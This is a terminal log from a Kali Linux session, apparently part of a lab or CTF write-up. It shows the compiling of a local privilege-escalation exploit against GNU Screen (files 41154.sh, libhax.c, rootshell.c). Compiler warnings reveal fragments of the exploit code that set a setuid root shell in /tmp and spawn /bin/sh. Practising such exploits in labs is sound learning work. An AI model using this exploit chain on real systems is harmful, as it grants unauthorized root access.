 ┌──(shley㉿kali)-[~/Desktop/screen]
└─$ ls
41154.sh  libhax.c  rootshell.c  shell.sh
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
┌──(shley㉿kali)-[~/Desktop/screen]
└─$ ls -l
total 52
-rwxr-xr-x 1 shley shley  1192 Oct 30 21:31 41154.sh
-rw-r--r-- 1 shley shley   252 Oct 30 21:47 libhax.c
-rwxr-xr-x 1 shley shley 16136 Oct 30 22:01 libhax.so
-rwxr-xr-x 1 shley shley 16816 Oct 30 22:01 rootshell
-rw-r--r-- 1 shley shley   134 Oct 30 21:47 rootshell.c
-rw-r--r-- 1 shley shley   247 Oct 30 21:48 shell.sh